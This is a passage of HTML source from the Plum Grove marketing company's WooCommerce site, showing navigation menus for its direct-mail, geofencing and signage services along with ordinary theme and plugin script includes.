</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-76708 shiftnav-sub-shift shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/banners-and-signs/coronavirus-signs-for-workplace/">Covid-19 Coronavirus Signs</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
		<ul class="sub-menu sub-menu-3">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1044325 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/health-wellness/social-distancing-signs/">Social Distancing Signs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1044326 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/health-wellness/face-mask-signs/">Face Mask Signs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66227 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/health-wellness/floor-graphics/">Floor Decals</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66229 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/health-wellness/banners/">Banners</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66230 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/health-wellness/window-clings/">Window Decals</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66228 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/health-wellness/yard-signs/">Yard Signs</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li>		</ul>
</li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64627 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/contact-us/">Get a Quote</a></li></ul></nav>		</div><!-- /.shiftnav-inner -->
	</div><!-- /.shiftnav #shiftnav-main -->


	


	<!-- ShiftNav #informed_delivery -->
	<div class="shiftnav shiftnav-nojs shiftnav-informed_delivery shiftnav-left-edge shiftnav-skin-custom shiftnav-transition-standard" id="shiftnav-informed_delivery" data-shiftnav-id="informed_delivery">
		<div class="shiftnav-inner">

					<span class="shiftnav-panel-close"><i class="fa fa-times"></i></span>
		
			<h3 class="shiftnav-menu-title shiftnav-site-title"><a href="https://plumgroveinc.com">Plum Grove</a></h3>
		<h3 class="shiftnav-menu-title shiftnav-instance-title">informed_delivery</h3>
	<nav class="shiftnav-nav"><ul id="menu-informed-delivery" class="shiftnav-menu shiftnav-targets-default shiftnav-targets-text-default shiftnav-targets-icon-default"><li id="menu-item-61840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-61840 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/">&#8211; INFORMED DELIVERY &#8211;</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-61843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61843 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/#what-is-informed-delivery">What is Informed Delivery?</a></li><li id="menu-item-61848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61848 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/#how-it-works">How It Works</a></li><li id="menu-item-61852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61852 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/#the-opportunity">Benefits for Businesses</a></li><li id="menu-item-62619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62619 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/#looks">How It Looks</a></li><li id="menu-item-61844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61844 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/#pricing">Pricing</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li id="menu-item-61839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-61839 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/ad-specifications/">USPS EMAIL ADS</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-62592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62592 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/ad-specifications/#how-it-looks">USPS Email Marketing</a></li><li id="menu-item-62564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62564 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/ad-specifications/#examples">Sample Campaigns</a></li><li id="menu-item-62565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62565 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/ad-specifications/#types-of-ads">Types of Ads</a></li><li id="menu-item-62566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62566 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/ad-specifications/#representative-specifications">Representative Ad Specs</a></li><li id="menu-item-62567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62567 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/ad-specifications/#ride-along-specifications">Ride-Along Ad Specs</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li id="menu-item-61837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-61837 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/number-of-users/">AUDIENCE</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-62560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62560 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/number-of-users/#number-of-users">Total Users</a></li><li id="menu-item-62561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62561 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/number-of-users/#pre-campaign">Subscribers on My List</a></li><li id="menu-item-62562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62562 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/number-of-users/#users-by-location">Users By Location</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li id="menu-item-61891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-61891 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/data/">DATA</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-62572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62572 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/data/#pre-campaign-report">Pre-Campaign Report</a></li><li id="menu-item-62573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62573 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/data/#post-campaign-reports">Post-Campaign Reports</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li id="menu-item-61838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61838 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/faq/">FAQS</a></li><li id="menu-item-61841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61841 shiftnav-depth-0"><a class="shiftnav-target"  href="https://outlook.office365.com/owa/calendar/PlumGrove@plumgroveinc.com/bookings/s/T3HWfxWe-EugZZ2jOfd6ZQ2">GET STARTED</a></li></ul></nav>		</div><!-- /.shiftnav-inner -->
	</div><!-- /.shiftnav #informed_delivery -->


	


	<!-- ShiftNav #eddm -->
	<div class="shiftnav shiftnav-nojs shiftnav-eddm shiftnav-left-edge shiftnav-skin-custom shiftnav-transition-standard" id="shiftnav-eddm" data-shiftnav-id="eddm">
		<div class="shiftnav-inner">

					<span class="shiftnav-panel-close"><i class="fa fa-times"></i></span>
		
			<h3 class="shiftnav-menu-title shiftnav-site-title"><a href="https://plumgroveinc.com">Plum Grove</a></h3>
		<h3 class="shiftnav-menu-title shiftnav-instance-title">eddm</h3>
	<nav class="shiftnav-nav"><ul id="menu-eddm" class="shiftnav-menu shiftnav-targets-default shiftnav-targets-text-default shiftnav-targets-icon-default"><li id="menu-item-62472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-62472 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/better-than-eddm-mailing-lists/">– BETTER THAN EDDM –</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-62469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62469 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/better-than-eddm-mailing-lists/#video">Watch the Video</a></li><li id="menu-item-62468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62468 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/better-than-eddm-mailing-lists/#how-its-better">How It&#8217;s Better</a></li><li id="menu-item-62467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62467 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/better-than-eddm-mailing-lists/#benefits">Benefits</a></li><li id="menu-item-62470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62470 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/better-than-eddm-mailing-lists/#targeting">Target Your Audience</a></li><li id="menu-item-63129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63129 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/better-than-eddm-mailing-lists/#contact-us">FREE Intelligence Report</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li id="menu-item-62471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62471 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/better-than-eddm-mailing-lists/#all-inclusive">SERVICES</a></li><li id="menu-item-62464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62464 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/better-than-eddm-mailing-lists/#pricing">PRICING</a></li><li id="menu-item-62475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62475 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/better-than-eddm-mailing-lists/order-form-better-than-eddm-mailing-lists/">ORDER NOW</a></li></ul></nav>		</div><!-- /.shiftnav-inner -->
	</div><!-- /.shiftnav #eddm -->


	


	<!-- ShiftNav #new_movers -->
	<div class="shiftnav shiftnav-nojs shiftnav-new_movers shiftnav-left-edge shiftnav-skin-custom shiftnav-transition-standard" id="shiftnav-new_movers" data-shiftnav-id="new_movers">
		<div class="shiftnav-inner">

					<span class="shiftnav-panel-close"><i class="fa fa-times"></i></span>
		
			<h3 class="shiftnav-menu-title shiftnav-site-title"><a href="https://plumgroveinc.com">Plum Grove</a></h3>
		<h3 class="shiftnav-menu-title shiftnav-instance-title">new_movers</h3>
	<nav class="shiftnav-nav"><ul id="menu-new-to-the-neighborhood" class="shiftnav-menu shiftnav-targets-default shiftnav-targets-text-default shiftnav-targets-icon-default"><li id="menu-item-62479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-62479 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/new-movers-mailing-lists/">– NEW MOVERS MAILING LIST –</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-62481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62481 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/new-movers-mailing-lists/#subscription">Subscription Benefits</a></li><li id="menu-item-62485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62485 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/new-movers-mailing-lists/#accuracy">Accuracy</a></li><li id="menu-item-62486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62486 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/new-movers-mailing-lists/#mailing-services">Mailing Services</a></li><li id="menu-item-62484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62484 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/new-movers-mailing-lists/#faqs">FAQs</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li id="menu-item-62482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62482 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/new-movers-mailing-lists/#pricing">PRICING</a></li><li id="menu-item-62483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62483 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/new-movers-mailing-lists/#free-trial">FREE TRIAL</a></li><li id="menu-item-62480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62480 shiftnav-depth-0"><a class="shiftnav-target"  target="_blank" href="https://plumgroveinc.com/products/direct-mail-marketing/new-movers-mailing-lists/order-form-new-movers-mailing-lists/">SUBSCRIBE</a></li></ul></nav>		</div><!-- /.shiftnav-inner -->
	</div><!-- /.shiftnav #new_movers -->


	


	<!-- ShiftNav #addressable_geofencing -->
	<div class="shiftnav shiftnav-nojs shiftnav-addressable_geofencing shiftnav-left-edge shiftnav-skin-custom shiftnav-transition-standard" id="shiftnav-addressable_geofencing" data-shiftnav-id="addressable_geofencing">
		<div class="shiftnav-inner">

					<span class="shiftnav-panel-close"><i class="fa fa-times"></i></span>
		
			<h3 class="shiftnav-menu-title shiftnav-site-title"><a href="https://plumgroveinc.com">Plum Grove</a></h3>
		<h3 class="shiftnav-menu-title shiftnav-instance-title">addressable_geofencing</h3>
	<nav class="shiftnav-nav"><ul id="menu-addressable-geofencing" class="shiftnav-menu shiftnav-targets-default shiftnav-targets-text-default shiftnav-targets-icon-default"><li id="menu-item-62493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62493 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/direct-mail-geofencing/#what-is-geofencing">What is Geofencing?</a></li><li id="menu-item-62495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62495 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/direct-mail-geofencing/#how-it-works">How It Works</a></li><li id="menu-item-63594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63594 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/direct-mail-geofencing/#who-gets-geofenced">Who Gets Geofenced?</a></li><li id="menu-item-62494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62494 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/direct-mail-geofencing/#where-ads-appear">Places Ads Appear</a></li><li id="menu-item-62497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62497 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/direct-mail-geofencing/#mailing-services">Mailing Services</a></li><li id="menu-item-62496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62496 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/direct-mail-geofencing/#benefits">Benefits</a></li><li id="menu-item-62492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62492 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/direct-mail-geofencing/#digital-ads">DIGITAL ADS</a></li><li id="menu-item-62754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62754 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/direct-mail-geofencing/#results">RESULTS</a></li><li id="menu-item-62491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62491 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/direct-mail-geofencing/#pricing">PRICING</a></li><li id="menu-item-62490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62490 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/direct-mail-geofencing/#contact-us">GET STARTED</a></li></ul></nav>		</div><!-- /.shiftnav-inner -->
	</div><!-- /.shiftnav #addressable_geofencing -->


	


	<!-- ShiftNav #geofencing_ads -->
	<div class="shiftnav shiftnav-nojs shiftnav-geofencing_ads shiftnav-left-edge shiftnav-skin-custom shiftnav-transition-standard" id="shiftnav-geofencing_ads" data-shiftnav-id="geofencing_ads">
		<div class="shiftnav-inner">

					<span class="shiftnav-panel-close"><i class="fa fa-times"></i></span>
		
			<h3 class="shiftnav-menu-title shiftnav-site-title"><a href="https://plumgroveinc.com">Plum Grove</a></h3>
		<h3 class="shiftnav-menu-title shiftnav-instance-title">geofencing_ads</h3>
	<nav class="shiftnav-nav"><ul id="menu-geofencing-ads" class="shiftnav-menu shiftnav-targets-default shiftnav-targets-text-default shiftnav-targets-icon-default"><li id="menu-item-62782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62782 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/geofencing-digital-advertising/#what-is-geofencing">What is Geofencing?</a></li><li id="menu-item-62785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62785 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/geofencing-digital-advertising/#how-it-works">How It Works</a></li><li id="menu-item-62783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62783 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/geofencing-digital-advertising/#places">Location Targeting</a></li><li id="menu-item-63556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63556 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/geofencing-digital-advertising/#who-gets-geofenced">Who Gets Geofenced?</a></li><li id="menu-item-62784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62784 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/geofencing-digital-advertising/#where-ads-appear">Places Ads Appear</a></li><li id="menu-item-62787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62787 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/geofencing-digital-advertising/#examples">Business Use Cases</a></li><li id="menu-item-62778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62778 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/geofencing-digital-advertising/#digital-ads">DIGITAL ADS</a></li><li id="menu-item-62779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62779 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/geofencing-digital-advertising/#results">RESULTS</a></li><li id="menu-item-62780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62780 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/geofencing-digital-advertising/#pricing">PRICING</a></li><li id="menu-item-62781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62781 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/geofencing-digital-advertising/#contact-us">GET STARTED</a></li></ul></nav>		</div><!-- /.shiftnav-inner -->
	</div><!-- /.shiftnav #geofencing_ads -->


		<!-- currentpath_start ?> -->
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://plumgroveinc.com"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https://plumgroveinc.com/shop/"}},{"@type":"ListItem","position":3,"item":{"name":"Trade Show Displays","@id":"https://plumgroveinc.com/product-category/trade-show-displays/"}}]}</script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem-child/js/main.js?ver=6.9" id="pg-child-js-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=6.9" id="jquery-dlmenu-js"></script>
<script type="text/javascript" id="thegem-menu-init-script-js-extra">
/* <![CDATA[ */
var thegem_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
//# sourceURL=thegem-menu-init-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.9" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/svg4everybody.js?ver=6.9" id="svg4everybody-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.9" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.9" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.9" id="thegem-header-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/functions.js?ver=6.9" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.9" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.9" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" id="collapseomatic-js-js-before">
/* <![CDATA[ */
const com_options = {"colomatduration":"fast","colomatslideEffect":"slideFade","colomatpauseInit":"","colomattouchstart":""}
//# sourceURL=collapseomatic-js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.7.2" id="collapseomatic-js-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://plumgroveinc.com/wp-admin/admin-ajax.php","nonce":"ab9bf44b48","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="thegem-woocommerce-js-extra">
/* <![CDATA[ */
var thegem_woo_data = {"ajax_url":"https://plumgroveinc.com/wp-admin/admin-ajax.php","ajax_nonce":"acfce0dcd6"};
//# sourceURL=thegem-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/thegem-woocommerce.js?ver=6.9" id="thegem-woocommerce-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://plumgroveinc.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//plumgroveinc.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.6" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//plumgroveinc.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.6" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//plumgroveinc.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.6" id="jquery-lazyloadxt-extend-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?" id="google-maps-js"></script>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.5","configurations":["main"],"ajax_url":"https://plumgroveinc.com/wp-admin/admin-ajax.php","plugin_url":"https://plumgroveinc.com/wp-content/plugins/ubermenu/","disable_mobile":"off","prefix_boost":"","aria_role_navigation":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","theme_locations":{"primary":"Top primary menu","footer":"Footer menu","top_area":"Top area menu","shiftnav":"ShiftNav [Main]","mswp_informed_delivery":"Informed Delivery","mswp_eddm":"EDDM","mswp_new_to_hood":"New to the Neighborhood","mswp_mms":"Mail Made 